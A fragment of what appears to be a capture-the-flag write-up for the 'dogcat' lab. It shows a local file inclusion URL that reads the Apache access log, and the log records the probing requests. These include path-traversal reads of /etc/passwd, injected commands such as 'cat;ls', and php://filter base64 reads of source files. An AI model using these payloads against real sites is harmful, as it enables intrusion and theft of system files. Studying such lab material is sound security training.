 dogcat
http://dogcat.thm/?view=do
view-source:http://dogcat.thm/?view=dog../../../../../var/log/apache2/access.log&ext=
Search
76 127.0.0.1 - - [27/Aug/2021:13:48:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
77 127.0.0.1 - - [27/Aug/2021:13:49:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
78 127.0.0.1 - - [27/Aug/2021:13:49:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
79 127.0.0.1 - - [27/Aug/2021:13:50:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
80 10.9.228.66 - - [27/Aug/2021:13:50:37 +0000] "GET /?view=../ls HTTP/1.1" 200 557 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
81 10.9.228.66 - - [27/Aug/2021:13:50:52 +0000] "GET /?view=cat HTTP/1.1" 200 564 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
82 10.9.228.66 - - [27/Aug/2021:13:50:52 +0000] "GET /cats/5.jpg HTTP/1.1" 200 39324 "http://dogcat.thm/?view=cat" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
83 10.9.228.66 - - [27/Aug/2021:13:50:57 +0000] "GET /?view=cat;ls HTTP/1.1" 200 695 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
84 127.0.0.1 - - [27/Aug/2021:13:50:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
85 10.9.228.66 - - [27/Aug/2021:13:51:35 +0000] "GET /?view=cat HTTP/1.1" 200 653 "-" "curl/7.74.0"
86 127.0.0.1 - - [27/Aug/2021:13:51:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
87 10.9.228.66 - - [27/Aug/2021:13:51:57 +0000] "GET /?view=cat;ls HTTP/1.1" 200 952 "-" "curl/7.74.0"
88 127.0.0.1 - - [27/Aug/2021:13:52:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
89 127.0.0.1 - - [27/Aug/2021:13:52:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
90 10.9.228.66 - - [27/Aug/2021:13:53:03 +0000] "GET /?view=cat/../../../../etc/passwd HTTP/1.1" 200 704 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
91 10.9.228.66 - - [27/Aug/2021:13:53:25 +0000] "GET /?view=cat;cat%20../../../../etc/passwd HTTP/1.1" 200 709 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
92 127.0.0.1 - - [27/Aug/2021:13:53:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
93 10.9.228.66 - - [27/Aug/2021:13:53:44 +0000] "GET /?view=cat;ls HTTP/1.1" 200 695 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
94 127.0.0.1 - - [27/Aug/2021:13:54:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
95 10.9.228.66 - - [27/Aug/2021:13:54:29 +0000] "GET /?view=cat;ls HTTP/1.1" 200 952 "-" "curl/7.74.0"
96 127.0.0.1 - - [27/Aug/2021:13:54:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
97 127.0.0.1 - - [27/Aug/2021:13:55:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
98 127.0.0.1 - - [27/Aug/2021:13:55:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
99 127.0.0.1 - - [27/Aug/2021:13:56:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
100 127.0.0.1 - - [27/Aug/2021:13:56:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
101 127.0.0.1 - - [27/Aug/2021:13:57:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
102 127.0.0.1 - - [27/Aug/2021:13:57:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
103 127.0.0.1 - - [27/Aug/2021:13:58:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
104 127.0.0.1 - - [27/Aug/2021:13:58:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
105 127.0.0.1 - - [27/Aug/2021:13:59:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
106 127.0.0.1 - - [27/Aug/2021:14:00:02 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
107 127.0.0.1 - - [27/Aug/2021:14:00:33 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
108 127.0.0.1 - - [27/Aug/2021:14:01:04 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
109 10.9.228.66 - - [27/Aug/2021:14:01:26 +0000] "GET //?view=php://filter/read=convert.base64-encode/resource=./dog/../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
110 127.0.0.1 - - [27/Aug/2021:14:01:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
111 127.0.0.1 - - [27/Aug/2021:14:02:04 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
112 10.9.228.66 - - [27/Aug/2021:14:02:07 +0000] "GET //?view=php://filter/read=convert.base64-encode/resource=./dog/../index HTTP/1.1" 200 1908 "-" "curl/7.74.0"
113 127.0.0.1 - - [27/Aug/2021:14:02:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
114 127.0.0.1 - - [27/Aug/2021:14:03:05 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
115 127.0.0.1 - - [27/Aug/2021:14:03:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
116 127.0.0.1 - - [27/Aug/2021:14:04:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
117 127.0.0.1 - - [27/Aug/2021:14:04:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
118 127.0.0.1 - - [27/Aug/2021:14:05:07 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
119 127.0.0.1 - - [27/Aug/2021:14:05:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
120 127.0.0.1 - - [27/Aug/2021:14:06:07 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
121 127.0.0.1 - - [27/Aug/2021:14:06:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
122 127.0.0.1 - - [27/Aug/2021:14:07:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
123 10.9.228.66 - - [27/Aug/2021:14:07:27 +0000] "GET //?view=php://filter/read=convert.base64-encode/resource=./dog/.. HTTP/1.1" 200 722 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
124 127.0.0.1 - - [27/Aug/2021:14:07:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
125 127.0.0.1 - - [27/Aug/2021:14:08:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
126 127.0.0.1 - - [27/Aug/2021:14:08:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127 127.0.0.1 - - [27/Aug/2021:14:09:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
128 </div>
129 </body>
130
131 </html>